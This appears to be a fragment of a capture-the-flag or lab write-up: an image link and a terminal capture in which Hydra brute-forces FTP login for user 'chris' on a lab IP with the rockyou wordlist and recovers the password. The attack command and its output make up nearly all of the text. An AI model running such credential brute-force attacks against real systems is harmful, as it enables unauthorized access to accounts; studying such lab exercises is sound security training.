 ┌─[abends@parrot]─[~]
└──╼ $hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.240.122
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-06 09:03:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.240.122:21/
[STATUS] 230.00 tries/min, 230 tries in 00:01h, 14344169 to do in 1039:26h, 16 active
[21][ftp] host: 10.10.240.122   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-06 09:05:03